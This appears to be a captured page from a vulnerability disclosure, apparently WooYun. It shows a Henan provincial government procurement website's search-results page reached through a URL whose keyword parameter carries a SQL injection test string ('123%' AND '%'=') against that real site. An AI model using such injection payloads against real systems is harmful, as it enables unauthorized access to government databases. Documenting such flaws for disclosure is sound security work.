 http://www.hngp.gov.cn/xygh/cx/xyindexserch.html?webappcode=H60&keyword=123%' AND '%'='
Enable Post data Enable Referrer
公开 公平 公正
河南省政府采购网
HENAN GOVERNMENT PROCUREMENT
Government Procurement Of Henan
首页 工作动态 采购信息 办事指南 政策法规 理论实践 培训园地 代理机构 文件下载 政采互动 竞价信息
您的位置： 首页 >> 搜索结果
检索结果
每页 16 条 首页 上页 下页 尾页 转到
Copyright 2007 All Rights Reserved 河南省财政厅 （建议将屏幕分辨率设置成1024×768以达到最佳浏览效果）
地址：河南省郑州经三路25号 邮编：450008 邮箱：henancgc@126.com 站长统计
www.wooyun.org